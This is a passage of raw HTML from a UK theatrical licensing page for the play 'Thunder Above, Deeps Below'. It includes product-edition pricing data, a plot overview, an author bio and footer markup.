;Name&quot;:&quot;UK Large Format Edition&quot;,&quot;Id&quot;:20,&quot;CustomProperties&quot;:[]}],&quot;ExternalReferences&quot;:[{&quot;ExternalReferenceId&quot;:&quot;102-005-134502&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE_EXTERNAL.PRODUCTVARIANTREFERENCE&quot;}],&quot;WarehouseName&quot;:&quot;MIM&quot;,&quot;WarehouseNote&quot;:null,&quot;ShippingNote&quot;:&quot;Spiralbound script available on request: usually ships within 7 days&quot;,&quot;OutOfStock&quot;:false,&quot;EnableNotificationButton&quot;:false,&quot;SubscribedToNotification&quot;:false,&quot;IsDownloadble&quot;:false,&quot;PrintableOnly&quot;:false,&quot;ViewableOnly&quot;:false,&quot;AnticipatedPublicationDate&quot;:null,&quot;Deleted&quot;:false,&quot;Published&quot;:true,&quot;DomainId&quot;:2,&quot;IsPlayWithMusic&quot;:false,&quot;IsArrangement&quot;:false,&quot;IsScript&quot;:true,&quot;IsAdditionalRental&quot;:false,&quot;IsAudioTrack&quot;:false,&quot;IsLicenseShipEnabled&quot;:true,&quot;NpRental&quot;:null,&quot;NpShipping&quot;:null,&quot;YouthRental&quot;:null,&quot;YouthShipping&quot;:null,&quot;AmateurWeeklyMusicFee&quot;:null,&quot;AmateurPerPerformanceMusicFee&quot;:null,&quot;ProfessionalWeeklyMusicFee&quot;:null,&quot;ProfessionalPerPerformanceMusicFee&quot;:null,&quot;IsMusicFeeMandatory&quot;:false,&quot;Id&quot;:134502,&quot;CustomProperties&quot;:[]}}" :product-id="529"></product-variants>
            </div>
                        <div class="pdp-section type-regular">
                <h3 class="type-h3">Overview</h3>
                <p>Three homeless friends — a Filipina-American with a hidden past, a Filipina trans woman, and a Puerto Rican hustler — struggle on the Chicago streets to scrounge up enough cash to bus it to San Francisco before the winter cold hits. But when a bearded man on a quest, a mystery man in sunglasses, a wealthy john, and a doughnut shop's spell-casting assistant manager put their hopes and friendships to the test, the trio find they must spare some change of a far queerer kind.</p>
            </div>
                        <div class="show-small">
                <concord-reader :variants="{&quot;productVariant-20605-66&quot;:{&quot;ProductId&quot;:529,&quot;IsAbbottVariant&quot;:false,&quot;IsConcordReaderVariant&quot;:false,&quot;Name&quot;:&quot;Acting Edition&quot;,&quot;ShowSku&quot;:false,&quot;Sku&quot;:&quot;9780573700170&quot;,&quot;Description&quot;:&quot;A perfect-bound script for use in production or as a reading edition.&quot;,&quot;ShowPriceIncludeTax&quot;:false,&quot;DownloadSampleUrl&quot;:null,&quot;StockAvailablity&quot;:&quot;&quot;,&quot;ProductVariantPrice&quot;:{&quot;OldPrice&quot;:null,&quot;Price&quot;:&quot;\u00a310.99&quot;,&quot;PriceWithDiscount&quot;:null,&quot;PriceValue&quot;:10.99,&quot;PriceWithDiscountValue&quot;:10.99,&quot;CustomProperties&quot;:[]},&quot;ReportGroups&quot;:[{&quot;Name&quot;:&quot;Acting Editions&quot;,&quot;Id&quot;:1,&quot;CustomProperties&quot;:[]}],&quot;ExternalReferences&quot;:[{&quot;ExternalReferenceId&quot;:&quot;32601&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE.PRODUCTVARIANTREFERENCE&quot;},{&quot;ExternalReferenceId&quot;:&quot;102-005-20605&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE_EXTERNAL.PRODUCTVARIANTREFERENCE&quot;}],&quot;WarehouseName&quot;:&quot;LSI&quot;,&quot;WarehouseNote&quot;:null,&quot;ShippingNote&quot;:&quot;Usually dispatched in 2 business days&quot;,&quot;OutOfStock&quot;:false,&quot;EnableNotificationButton&quot;:false,&quot;SubscribedToNotification&quot;:false,&quot;IsDownloadble&quot;:false,&quot;PrintableOnly&quot;:false,&quot;ViewableOnly&quot;:false,&quot;AnticipatedPublicationDate&quot;:null,&quot;Deleted&quot;:false,&quot;Published&quot;:true,&quot;DomainId&quot;:2,&quot;IsPlayWithMusic&quot;:false,&quot;IsArrangement&quot;:false,&quot;IsScript&quot;:true,&quot;IsAdditionalRental&quot;:false,&quot;IsAudioTrack&quot;:false,&quot;IsLicenseShipEnabled&quot;:true,&quot;NpRental&quot;:null,&quot;NpShipping&quot;:null,&quot;YouthRental&quot;:null,&quot;YouthShipping&quot;:null,&quot;AmateurWeeklyMusicFee&quot;:null,&quot;AmateurPerPerformanceMusicFee&quot;:null,&quot;ProfessionalWeeklyMusicFee&quot;:null,&quot;ProfessionalPerPerformanceMusicFee&quot;:null,&quot;IsMusicFeeMandatory&quot;:false,&quot;Id&quot;:20605,&quot;CustomProperties&quot;:[]},&quot;productVariant-134503-67&quot;:{&quot;ProductId&quot;:529,&quot;IsAbbottVariant&quot;:false,&quot;IsConcordReaderVariant&quot;:false,&quot;Name&quot;:&quot;Spiralbound&quot;,&quot;ShowSku&quot;:false,&quot;Sku&quot;:&quot;USHL_0573700170&quot;,&quot;Description&quot;:null,&quot;ShowPriceIncludeTax&quot;:false,&quot;DownloadSampleUrl&quot;:null,&quot;StockAvailablity&quot;:&quot;&quot;,&quot;ProductVariantPrice&quot;:{&quot;OldPrice&quot;:null,&quot;Price&quot;:&quot;\u00a312.99&quot;,&quot;PriceWithDiscount&quot;:null,&quot;PriceValue&quot;:12.99,&quot;PriceWithDiscountValue&quot;:12.99,&quot;CustomProperties&quot;:[]},&quot;ReportGroups&quot;:[{&quot;Name&quot;:&quot;UK Spiralbound Edition&quot;,&quot;Id&quot;:19,&quot;CustomProperties&quot;:[]}],&quot;ExternalReferences&quot;:[{&quot;ExternalReferenceId&quot;:&quot;102-005-134503&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE_EXTERNAL.PRODUCTVARIANTREFERENCE&quot;}],&quot;WarehouseName&quot;:&quot;MIM&quot;,&quot;WarehouseNote&quot;:null,&quot;ShippingNote&quot;:&quot;Spiralbound script available on request: usually ships within 7 days&quot;,&quot;OutOfStock&quot;:false,&quot;EnableNotificationButton&quot;:false,&quot;SubscribedToNotification&quot;:false,&quot;IsDownloadble&quot;:false,&quot;PrintableOnly&quot;:false,&quot;ViewableOnly&quot;:false,&quot;AnticipatedPublicationDate&quot;:null,&quot;Deleted&quot;:false,&quot;Published&quot;:true,&quot;DomainId&quot;:2,&quot;IsPlayWithMusic&quot;:false,&quot;IsArrangement&quot;:false,&quot;IsScript&quot;:true,&quot;IsAdditionalRental&quot;:false,&quot;IsAudioTrack&quot;:false,&quot;IsLicenseShipEnabled&quot;:true,&quot;NpRental&quot;:null,&quot;NpShipping&quot;:null,&quot;YouthRental&quot;:null,&quot;YouthShipping&quot;:null,&quot;AmateurWeeklyMusicFee&quot;:null,&quot;AmateurPerPerformanceMusicFee&quot;:null,&quot;ProfessionalWeeklyMusicFee&quot;:null,&quot;ProfessionalPerPerformanceMusicFee&quot;:null,&quot;IsMusicFeeMandatory&quot;:false,&quot;Id&quot;:134503,&quot;CustomProperties&quot;:[]},&quot;productVariant-134502-68&quot;:{&quot;ProductId&quot;:529,&quot;IsAbbottVariant&quot;:false,&quot;IsConcordReaderVariant&quot;:false,&quot;Name&quot;:&quot;Large&quot;,&quot;ShowSku&quot;:false,&quot;Sku&quot;:&quot;USA4_0573700170&quot;,&quot;Description&quot;:null,&quot;ShowPriceIncludeTax&quot;:false,&quot;DownloadSampleUrl&quot;:null,&quot;StockAvailablity&quot;:&quot;&quot;,&quot;ProductVariantPrice&quot;:{&quot;OldPrice&quot;:null,&quot;Price&quot;:&quot;\u00a315.99&quot;,&quot;PriceWithDiscount&quot;:null,&quot;PriceValue&quot;:15.99,&quot;PriceWithDiscountValue&quot;:15.99,&quot;CustomProperties&quot;:[]},&quot;ReportGroups&quot;:[{&quot;Name&quot;:&quot;UK Large Format Edition&quot;,&quot;Id&quot;:20,&quot;CustomProperties&quot;:[]}],&quot;ExternalReferences&quot;:[{&quot;ExternalReferenceId&quot;:&quot;102-005-134502&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE_EXTERNAL.PRODUCTVARIANTREFERENCE&quot;}],&quot;WarehouseName&quot;:&quot;MIM&quot;,&quot;WarehouseNote&quot;:null,&quot;ShippingNote&quot;:&quot;Spiralbound script available on request: usually ships within 7 days&quot;,&quot;OutOfStock&quot;:false,&quot;EnableNotificationButton&quot;:false,&quot;SubscribedToNotification&quot;:false,&quot;IsDownloadble&quot;:false,&quot;PrintableOnly&quot;:false,&quot;ViewableOnly&quot;:false,&quot;AnticipatedPublicationDate&quot;:null,&quot;Deleted&quot;:false,&quot;Published&quot;:true,&quot;DomainId&quot;:2,&quot;IsPlayWithMusic&quot;:false,&quot;IsArrangement&quot;:false,&quot;IsScript&quot;:true,&quot;IsAdditionalRental&quot;:false,&quot;IsAudioTrack&quot;:false,&quot;IsLicenseShipEnabled&quot;:true,&quot;NpRental&quot;:null,&quot;NpShipping&quot;:null,&quot;YouthRental&quot;:null,&quot;YouthShipping&quot;:null,&quot;AmateurWeeklyMusicFee&quot;:null,&quot;AmateurPerPerformanceMusicFee&quot;:null,&quot;ProfessionalWeeklyMusicFee&quot;:null,&quot;ProfessionalPerPerformanceMusicFee&quot;:null,&quot;IsMusicFeeMandatory&quot;:false,&quot;Id&quot;:134502,&quot;CustomProperties&quot;:[]}}"></concord-reader>
                <div class="card card--no-shadow card__footer card--small-padding align-center bg-color-white">
    <div class="card__section">
      <svg width="38px" height="38px" viewBox="0 0 38 38" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>SubGenre</title>
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g fill-rule="nonzero" fill="#AC9151">
            <path d="M36,20.4899484 C36,24.1552614 34.074231,27.7435728 30.9593161,30.7512086 C28.4011388,33.2212811 25.2749793,35.0020012 23.5,35.0020012 C21.7250207,35.0020012 18.5988612,33.2212811 16.0406839,30.7512086 C12.925769,27.7435728 11,24.1552614 11,20.4899484 L11,9.00200119 C11,8.11121307 12.0769008,7.66499343 12.7069356,8.29472324 C15.6980363,11.284376 31.3006467,11.2833014 34.2933473,8.29444064 C34.9234974,7.665099 36,8.11140582 36,9.00200119 L36,20.4899484 Z M13,10.8265602 L13,20.4899484 C13,23.5350258 14.6709186,26.648471 17.4299044,29.312436 C19.6500774,31.4561453 22.3639189,33.0020012 23.5,33.0020012 C24.6360811,33.0020012 27.3499226,31.4561453 29.5700956,29.312436 C32.3290814,26.648471 34,23.5350258 34,20.4899484 L34,10.8261455 C29.0535344,13.1062172 17.9461366,13.1069463 13,10.8265602 Z M5,4.81414004 L5,14.3338236 C5,17.054512 6.37011423,19.8328543 8.71537204,22.3152594 L9.40211383,23.0421609 L7.94831093,24.4156444 L7.26156914,23.688743 C4.59489327,20.8661238 3,17.6319704 3,14.3338236 L3,3.00200119 C3,2.11445113 4.07021475,1.66678024 4.70216396,2.28998591 C4.84980843,2.43558759 5.02817335,2.5740023 5.23422723,2.70523038 C9.20414064,5.23352101 23.4520226,5.09418162 26.2981208,2.28970524 C26.9301821,1.66688724 28,2.11464343 28,3.00200119 L28,8.66804572 L26,8.66804572 L26,4.8137321 C21.056045,7.06521835 9.94362767,7.06593842 5,4.81414004 Z M26,24.0020012 L26,23.0020012 L28,23.0020012 L28,24.0020012 C28,26.7632104 25.7606937,29.0020012 23,29.0020012 C20.2383819,29.0020012 18,26.7636193 18,24.0020012 L18,23.0020012 L20,23.0020012 L20,24.0020012 C20,25.6590498 21.3429514,27.0020012 23,27.0020012 C24.6562273,27.0020012 26,25.6585378 26,24.0020012 Z M27,18.0020012 L27,19.0020012 L25,19.0020012 L25,18.0020012 C25,16.3453589 26.3427392,15.0020012 28,15.0020012 C29.6562847,15.0020012 31,16.3457164 31,18.0020012 L31,19.0020012 L29,19.0020012 L29,18.0020012 C29,17.4502859 28.5517153,17.0020012 28,17.0020012 C27.4475149,17.0020012 27,17.4497223 27,18.0020012 Z M17,18.0020012 L17,19.0020012 L15,19.0020012 L15,18.0020012 C15,16.3453589 16.3427392,15.0020012 18,15.0020012 C19.6562847,15.0020012 21,16.3457164 21,18.0020012 L21,19.0020012 L19,19.0020012 L19,18.0020012 C19,17.4502859 18.5517153,17.0020012 18,17.0020012 C17.4475149,17.0020012 17,17.4497223 17,18.0020012 Z"></path>
        </g>
    </g>
</svg>      <h4 class="type-h4 add-small-bottom-margin add-small-top-margin">Ready to perform?</h4>
      <div class="type-regular add-initial-bottom-margin">Learn about licensing Thunder Above, Deeps Below</div>
      <a href="/p/529/thunder-above-deeps-below" class="type-link type-regular">Read More</a>
    </div>
  </div>
            </div>
                        <div class="pdp-section type-regular">
                <h3 class="type-h4">Keywords</h3>
                <ul class="inline-flex-list add-top-margin">
                                        <li>
                        <a href="/search?keyword=Asian-American+Experience"
                        class="pill pill-keyword type-circular">Asian-American Experience</a>
                    </li>
                                        <li>
                        <a href="/search?keyword=Lambda+Award+for+Drama"
                        class="pill pill-keyword type-circular">Lambda Award for Drama</a>
                    </li>
                                    </ul>
            </div>
                                    <div class="pdp-section type-small">
                                <h3 class="type-h4">Want to perform this show?</h3>
                                <div class="flex flex--desktop">
                                                                                                                            <div class="flex-basis-50-desktop">
                            <p class="type-h4">Details</p>
                            <ul class="unstyled-list">
                                                                                                    <li><strong>Time Period</strong>: Present Day</li>
                                                                                                    <li><strong>Cast Attributes</strong>: Role(s) for Asian Actor(s)</li>
                                                                
                                                            </ul>
                        </div>
                                    </div>
            </div>
            
        </div>
    </div>

        <div class="row">
        <div class="pdp-section pdp-section--full float-l">
            <div class="col-12 col-med-lg-8">
  <h3 class="type-h3 add-large-x-large-bottom-margin">Authors</h3>
            <div class="flex pdp-author flex--column__small-down">
        <div class="pdp-author__thumbnail add-bottom-margin">
          
                      <a
              href="https://www.concordtheatricals.co.uk/a/272/a-rey-pamatmat">
              <img class="b-lazy"
                src="[data-uri]"
                data-src="https://theatrical-cdn2-hbb2fybfcphnf6hc.a01.azurefd.net/media/0068151_a_rey_pamatmat_150.jpeg"
                alt="A. Rey  Pamatmat">
            </a>
                  </div>
        <div class="">
          <a href="https://www.concordtheatricals.co.uk/a/272/a-rey-pamatmat"
            class="type-link strict no-underline">
            <h4 class="type-h4">A. Rey  Pamatmat</h4>
          </a>
          <div class="flex flex--desktop">
            <div class="">
              
                              <div class="type-regular"><p><strong>A. Rey Pamatmat</strong>’s plays include <em>Edith Can Shoot Things and Hit Them</em> (Actors Theatre of Louisville), <em>after all the terrible things I do</em> (Milwaukee Rep), <em>House Rules</em> (Ma-Yi), <em>Thunder Above, Deeps Below</em> (Second Generation), <em>A Spare Me</em> (Waterwell), and <em>DEVIANT</em>. His newest play, <em>S ...</em></p></div>
                                            <a class="type-link type-link--arrow type-regular"
                  href="https://www.concordtheatricals.co.uk/a/272/a-rey-pamatmat">
                  <span>View full profile</span>
                </a>
                          </div>
                      </div>
        </div>
      </div>
      </div>
        </div>
    </div>
    
    
    

</div>

		</main>

		<footer class="main-footer bg-color-purple component-padding">
	<div class="main-footer__top">
		<div class="row">
			<div class="col-med-4 medium-centered align-center main-footer__logo">
				<svg class="concord-logo-full" width="337" height="115" viewBox="0 0 337 115" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M136.559 91.7736H129.69V114.235H136.559V91.7736ZM12.6633 97.784H17.0461V91.7736H12.6633V85.2206H6.51596V88.1126C6.51596 90.1933 5.38868 91.7736 3.03402 91.7736H1.90674V97.784H5.88384V107.408C5.88384 111.88 8.72838 114.641 13.385 114.641C15.5553 114.641 16.6826 114.145 16.9565 114.008V108.314C16.5509 108.404 15.8714 108.541 15.1497 108.541C13.6589 108.541 12.6633 108.045 12.6633 106.191V97.784ZM35.3829 114.235H42.2519V100.133C42.2519 95.2081 39.6286 91.1836 33.7552 91.1836C31.764 91.1836 29.4146 91.8157 28.0134 93.2169V81.5122H21.1443V114.235H28.0134V101.039C28.1503 98.9587 29.5515 97.4258 31.7218 97.4258C34.2082 97.4258 35.3829 99.1009 35.3829 101.313V114.235V114.235ZM61.4684 100.318H52.4765C52.6135 98.6479 54.0568 96.5198 56.9488 96.5198C60.2042 96.5198 61.3789 98.6005 61.4684 100.318ZM67.9793 104.743C68.0267 104.606 68.1162 103.568 68.1162 102.62C68.1162 95.3872 63.8231 91.0941 56.8645 91.0941C51.0331 91.0941 45.6548 95.7033 45.6548 102.936C45.6548 110.484 51.1701 114.915 57.3596 114.915C63.054 114.915 66.6255 111.659 67.7106 107.772L61.9689 106.144C61.3367 107.909 59.9355 109.083 57.4492 109.083C54.7837 109.083 52.4765 107.276 52.3395 104.743H67.9793V104.743ZM84.0721 105.422C84.0721 108.904 81.9913 109.894 79.958 109.894C78.0616 109.894 77.2925 108.767 77.2925 107.587C77.2925 106.007 78.3777 105.327 79.821 105.101L84.0721 104.421V105.422ZM84.8411 114.235H91.0359C90.9885 114.008 90.7673 112.518 90.7673 110.753V99.7699C90.7673 95.1607 88.1018 91.0941 80.8219 91.0941C74.2215 91.0941 71.24 95.3451 70.9713 98.5531L76.9396 99.7752C77.0766 98.1054 78.3882 96.4776 80.7797 96.4776C82.95 96.4776 84.0773 97.6049 84.0773 98.9166C84.0773 99.6857 83.6717 100.27 82.4496 100.455L77.1609 101.266C73.4577 101.809 70.5183 104.068 70.5183 108.045C70.5183 111.617 73.3681 114.872 78.2934 114.872C81.2749 114.872 83.4452 113.608 84.6199 111.707C84.6146 113.239 84.799 114.056 84.8411 114.235ZM103.952 97.784H108.335V91.7736H103.952V85.2206H97.8049V88.1126C97.8049 90.1933 96.6723 91.7736 94.323 91.7736H93.1957V97.784H97.1728V107.408C97.1728 111.88 100.023 114.641 104.674 114.641C106.844 114.641 107.972 114.145 108.245 114.008V108.314C107.84 108.404 107.16 108.541 106.439 108.541C104.948 108.541 103.952 108.045 103.952 106.191V97.784V97.784ZM124.549 98.3266C125.228 98.3266 125.95 98.374 126.719 98.5531V91.7736C126.266 91.6366 125.592 91.5471 124.912 91.5471C123.106 91.5471 120.256 92.2688 119.081 94.8025V91.7736H112.439V114.235H119.308V104.427C119.308 99.9543 121.794 98.3266 124.549 98.3266ZM133.125 89.6086L137.544 85.189L133.125 80.7694L128.705 85.189L133.125 89.6086ZM146.673 103.025C146.673 99.4117 148.98 97.4206 151.825 97.4206C154.49 97.4206 155.849 99.0483 156.345 100.766L162.492 98.9113C161.496 94.8868 157.883 91.0941 151.688 91.0941C145.088 91.0941 139.846 96.0194 139.846 103.025C139.846 109.984 145.225 114.915 151.915 114.915C157.925 114.915 161.633 111.027 162.624 107.097L156.566 105.243C156.071 106.913 154.575 108.588 151.909 108.588C149.07 108.588 146.673 106.597 146.673 103.025ZM178.485 105.422C178.485 108.904 176.404 109.894 174.371 109.894C172.474 109.894 171.705 108.767 171.705 107.587C171.705 106.007 172.79 105.327 174.234 105.101L178.485 104.421V105.422ZM179.249 114.235H185.443C185.396 114.008 185.169 112.518 185.169 110.753V99.7699C185.169 95.1607 182.504 91.0941 175.224 91.0941C168.624 91.0941 165.642 95.3451 165.368 98.5531L171.336 99.7752C171.473 98.1054 172.785 96.4776 175.177 96.4776C177.347 96.4776 178.474 97.6049 178.474 98.9166C178.474 99.6857 178.069 100.27 176.846 100.455L171.558 101.266C167.849 101.809 164.915 104.068 164.915 108.045C164.915 111.617 167.765 114.872 172.69 114.872C175.672 114.872 177.842 113.608 179.017 111.707C179.027 113.239 179.206 114.056 179.249 114.235ZM190.037 114.235H196.906V81.5122H190.037V114.235ZM212.846 98.8218L218.54 97.784C218.314 95.1607 216.054 91.0941 209.548 91.0941C204.533 91.0941 200.915 94.4391 200.915 98.5531C200.915 101.719 202.811 104.427 207.604 105.47L210.18 106.054C211.85 106.418 212.393 107.092 212.393 107.909C212.393 108.904 211.534 109.852 209.769 109.852C207.42 109.852 206.335 108.362 206.245 106.823L200.414 107.861C200.593 110.347 202.853 114.915 209.906 114.915C215.917 114.915 218.856 111.164 218.856 107.319C218.856 104.021 216.596 101.219 211.94 100.27L208.958 99.6804C207.963 99.5013 207.194 98.9587 207.194 98.0105C207.194 96.8358 208.321 96.0668 209.633 96.0668C211.713 96.0668 212.667 97.331 212.846 98.8218Z" fill="#471542"/>
<path d="M323.251 42.9579C323.251 35.4515 318.458 31.8326 313.122 31.8326C307.785 31.8326 302.992 35.4515 302.992 42.9579C302.992 50.3748 307.785 54.1728 313.122 54.1728C318.458 54.1728 323.251 50.3748 323.251 42.9579ZM337 65.4773H323.794C323.704 64.9347 323.43 62.9435 323.43 61.1367C321.35 64.2131 316.83 66.4729 311.404 66.4729C298.741 66.4729 289.154 56.7066 289.154 42.8684C289.154 29.4832 298.198 19.443 310.951 19.443C318.637 19.443 321.987 22.335 323.072 24.0575V0H336.637V57.4283C336.637 61.5002 336.905 64.487 337 65.4773ZM278.25 19.2376L268.241 29.2409V20.486H254.566V65.472H268.241V30.2839L278.202 40.2451L288.732 29.715L278.25 19.2376ZM128.958 19.3535C124.344 19.3535 118.828 21.4342 116.389 25.6852V20.5282H103.094V65.4773H116.842V39.7025C116.842 35.1829 119.734 31.8326 124.259 31.8326C129.232 31.8326 131.587 35.1776 131.587 39.6077V65.472H145.335V37.2531C145.325 27.4025 140.263 19.3535 128.958 19.3535ZM234.644 42.9579C234.644 35.3619 229.761 31.8326 224.514 31.8326C219.357 31.8326 214.384 35.3619 214.384 42.9579C214.384 50.4644 219.357 54.1728 224.514 54.1728C229.761 54.1728 234.644 50.5592 234.644 42.9579ZM248.392 42.9579C248.392 56.8857 237.994 66.8364 224.514 66.8364C211.129 66.8364 200.636 56.8857 200.636 42.9579C200.636 29.0302 211.129 19.1744 224.514 19.1744C237.994 19.1744 248.392 29.0302 248.392 42.9579ZM175.388 54.1728C169.688 54.1728 164.894 50.1957 164.894 43.0475C164.894 35.8097 169.509 31.8326 175.203 31.8326C180.539 31.8326 183.252 35.088 184.248 38.5226L196.548 34.8141C194.557 26.7651 187.324 19.1691 174.934 19.1691C161.728 19.1691 151.24 29.0302 151.24 43.0475C151.24 56.9753 162.002 66.8311 175.388 66.8311C187.414 66.8311 194.831 59.0507 196.822 51.1861L184.701 47.4776C183.705 50.8279 180.724 54.1728 175.388 54.1728ZM83.182 42.9579C83.182 35.3619 78.2988 31.8326 73.0522 31.8326C67.8952 31.8326 62.9225 35.3619 62.9225 42.9579C62.9225 50.4644 67.8952 54.1728 73.0522 54.1728C78.2936 54.1728 83.182 50.5592 83.182 42.9579ZM96.9254 42.9579C96.9254 56.8857 86.527 66.8364 73.047 66.8364C59.6618 66.8364 49.1738 56.8857 49.1738 42.9579C49.1738 29.0302 59.667 19.1744 73.047 19.1744C86.527 19.1744 96.9254 29.0302 96.9254 42.9579ZM33.4603 47.4829L45.5813 51.1913C43.5901 59.0613 36.1732 66.8364 24.1471 66.8364C10.7619 66.8364 0 56.9805 0 43.0528C0 29.0355 10.4932 19.1744 23.694 19.1744C36.0836 19.1744 43.3214 26.7704 45.3073 34.8194L33.0073 38.5278C32.0117 35.0933 29.2988 31.8379 23.9627 31.8379C18.2631 31.8379 13.6538 35.815 13.6538 43.0528C13.6538 50.1957 18.4474 54.1781 24.1471 54.1781C29.4832 54.1729 32.4647 50.8279 33.4603 47.4829Z" fill="#471542"/>
</svg>
			</div>
		</div>
	</div>
	<div class="row main-footer__row">
		<div class="col-med-lg-fifth col-lg-2 col-lg-push-1 hide-to-medium">
			<h5 class="main-footer__heading">About</h5>
			
			<ul class="type-small unstyled-list">
			<li>
				<a class="main-footer__item" href="https://www.concordtheatricals.co.uk/resources/who-we-are" target="" aria-label="Who We Are">Who We Are</a></li>
			<li>
				<a class="main-footer__item" href="https://help.concordtheatricals.co.uk/" target="_blank" aria-label="FAQ">FAQ</a></li>
			<li>
				<a class="main-footer__item" href="https://www.concordtheatricals.co.uk/resources/team" target="" aria-label="Our Team">Our Team</a></li>
			<li>
				<a class="main-footer__item" href="https://concord.com/team/" target="" aria-label="Careers">Careers</a></li>
			<li>
				<a class="main-footer__item" href="https://www.breakingcharacter.com/" target="" aria-label="Breaking Character">Breaking Character</a></li>
			</ul>
		</div>
		<div class="col-med-lg-fifth col-lg-2 show-large-up hide-to-medium">
			<h5 class="main-footer__heading">Featured Titles</h5>
			
			<ul class="type-small unstyled-list">
			<li>
				<a class="main-footer__item" href="https://www.concordtheatricals.co.uk/perform/catalog?catalogId=1556" target="" aria-label="Agatha Christie Collection">Agatha Christie Collection</a></li>
			<li>
				<a class="main-footer__item" href="https://www.concordtheatricals.co.uk/p/93929/six-teen-edition" target="" aria-label="SIX: TEEN EDITION">SIX: TEEN EDITION</a></li>
			<li>
				<a class="main-footer__item" href="https://www.concordtheatricals.co.uk/p/44839/oklahoma" target="" aria-label="Rodgers &amp; Hammerstein's Oklahoma!">Rodgers &amp; Hammerstein's Oklahoma!</a></li>
			<li>
				<a class="main-footer__item" href="https://www.concordtheatricals.co.uk/p/910/peter-pan" target="" aria-label="Peter Pan">Peter Pan</a></li>
			<li>
				<a class="main-footer__item" href="https://www.concordtheatricals.co.uk/p/65907" target="" aria-label="Top Hat">Top Hat</a></li>
			<li>
				<a class="main-footer__item" href="https://www.concordtheatricals.co.uk/p/65772/the-wizard-of-oz-rsc-1987" target="" aria-label="The Wizard of Oz">The Wizard of Oz</a></li>
			</ul>
		</div>
		<div class="col-med-lg-fifth col-lg-2 order-2 main-footer__mobile-section">
			<h5 class="main-footer__heading">Follow</h5>
			<ul class="unstyled-list type-small main-footer__social-list">
												<li class="main-footer__social-item">
						<p class="main-footer__social-name">Concord Theatricals</p>
						<span class="main-footer__social-icons">
															<a href="https://www.facebook.com/concordukshows" target="_blank" class="main-footer__social-link" aria-label="Link to Facebook">
									<svg width="10px" height="18px" viewBox="0 0 10 18" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-39.000000, -457.000000)" fill="#FFFFFF">
            <g>
                <g transform="translate(39.000000, 401.000000)">
                    <g transform="translate(0.000000, 56.000000)">
                        <g>
                            <path d="M9.81531429,3.07165714 L7.01177143,3.07165714 C6.67954286,3.07165714 6.3104,3.5088 6.3104,4.08971429 L6.3104,6.11417143 L9.81725714,6.11417143 L9.28685714,9.00125714 L6.3104,9.00125714 L6.3104,17.6683429 L3.00171429,17.6683429 L3.00171429,9.00125714 L0,9.00125714 L0,6.11417143 L3.00171429,6.11417143 L3.00171429,4.41611429 C3.00171429,1.97977143 4.692,0 7.01177143,0 L9.81531429,0 L9.81531429,3.07165714 Z"></path>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>								</a>
																						<a href="https://www.twitter.com/concordukshows" target="_blank" class="main-footer__social-link" aria-label="Link to Twitter">
									<svg xmlns="http://www.w3.org/2000/svg" width="18px" height="18px" viewBox="0 0 512 512">
<path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg>
								</a>
																						<a href="https://www.instagram.com/concordukshows/" target="_blank" class="main-footer__social-link" aria-label="Link to Instagram">
									<svg width="18px" height="18px" viewBox="0 0 18 18" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-129.000000, -457.000000)" fill="#FFFFFF">
            <g>
                <g transform="translate(39.000000, 401.000000)">
                    <g transform="translate(0.000000, 56.000000)">
                        <g transform="translate(90.000000, 0.000000)">
                            <path d="M17.7856467,12.6274 C17.7704467,13.3633333 17.6311133,14.0904 17.37398,14.7794667 C16.9129133,15.9714 15.9705133,16.9125333 14.7798467,17.3736 C14.09078,17.6307333 13.3637133,17.7713333 12.62778,17.7852667 C11.6828467,17.8283333 11.3801133,17.8384667 8.97218,17.8384667 C6.56424667,17.8384667 6.26151333,17.8283333 5.31658,17.7852667 C4.58064667,17.7713333 3.85231333,17.6307333 3.16451333,17.3736 C2.57298,17.1506667 2.03591333,16.8023333 1.59384667,16.3501333 C1.14291333,15.9080667 0.793313333,15.3722667 0.571646667,14.7794667 C0.313246667,14.0904 0.173913333,13.3633333 0.158713333,12.6274 C0.115646667,11.6824667 0.105513333,11.381 0.105513333,8.9718 C0.105513333,6.56386667 0.115646667,6.2624 0.158713333,5.3162 C0.173913333,4.58026667 0.313246667,3.8532 0.571646667,3.16413333 C0.793313333,2.5726 1.14291333,2.0368 1.59384667,1.59346667 C2.03591333,1.14253333 2.57298,0.7942 3.16451333,0.571266667 C3.85231333,0.312866667 4.58064667,0.173533333 5.31658,0.158333333 C6.26151333,0.115266667 6.56424667,0.105133333 8.97218,0.105133333 C11.3801133,0.105133333 11.6828467,0.115266667 12.62778,0.158333333 C13.3637133,0.173533333 14.09078,0.312866667 14.7798467,0.571266667 C15.3726467,0.7942 15.9084467,1.14253333 16.3505133,1.59346667 C16.8027133,2.0368 17.1510467,2.5726 17.37398,3.16413333 C17.6311133,3.8532 17.7704467,4.58026667 17.7856467,5.3162 C17.8287133,6.2624 17.8388467,6.56386667 17.8388467,8.9718 C17.8388467,11.381 17.8287133,11.6824667 17.7856467,12.6274 M8.97218,6.01666667 C7.33944667,6.01666667 6.01578,7.34033333 6.01578,8.9718 C6.01578,10.6045333 7.33944667,11.9269333 8.97218,11.9269333 C10.6049133,11.9269333 11.9273133,10.6045333 11.9273133,8.9718 C11.9273133,7.34033333 10.6049133,6.01666667 8.97218,6.01666667 M13.7044467,5.30353333 C13.1167133,5.30353333 12.6404467,4.82726667 12.6404467,4.23953333 C12.6404467,3.6518 13.1167133,3.17553333 13.7044467,3.17553333 C14.29218,3.17553333 14.7684467,3.6518 